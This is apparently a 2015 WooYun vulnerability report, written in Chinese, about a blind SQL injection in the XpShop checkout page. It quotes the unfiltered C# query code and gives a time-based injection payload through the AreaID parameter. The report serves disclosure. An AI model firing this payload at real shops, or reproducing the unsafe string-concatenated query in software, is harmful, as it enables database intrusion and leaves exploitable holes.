漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0146935
漏洞标题:xpshop系统sql盲注一处
相关厂商:xpshop
漏洞作者: 不能忍
提交时间:2015-10-15 16:03
修复时间:2015-11-29 16:04
公开时间:2015-11-29 16:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:11
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-15: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-11-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:
漏洞位置:xpshop.webui.checkout
漏洞在这个函数this.GetZtds();:
继续跟进GetZtds2:
public SqlDataReader GetZtds2(string areaID)
{
string cmdText = string.Concat(new string[]
{
"SELECT * FROM Ztd WHERE ",
Utils.dbo,
"f_GetShippingAreaNo(AreaID) Like (Cast(",
Utils.dbo,
"f_GetShippingAreaNo(",
areaID,
") As nvarchar(30)) + '%') ORDER BY ZtdID"
});
return XpShopDB.ExecuteReader(XpShopDB.ConnectionString, CommandType.Text, cmdText, null);
}
</code>
可以发现根本没有过滤,然而试了一下好像不能报错注入,估计只能盲注了(mssql并不太会,所以就没有继续研究了。)
给个payload:

/CheckOut.aspx?sid=0&type=1&Action=GetZtds&AreaID=1) As nvarchar(30)));waitfor delay '0:0:3'--
利用方法:先注册一个会员,然后访问:http://localhost/CheckOut.aspx?sid=0&type=1&Action=GetZtds&AreaID=1) As nvarchar(30)));waitfor delay '0:0:3'--
漏洞证明:
http://localhost/CheckOut.aspx?sid=0&type=1&Action=GetZtds&AreaID=1) As nvarchar(30)));waitfor delay '0:0:3'--
修复方案:
过滤
版权声明:转载请注明来源 不能忍@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝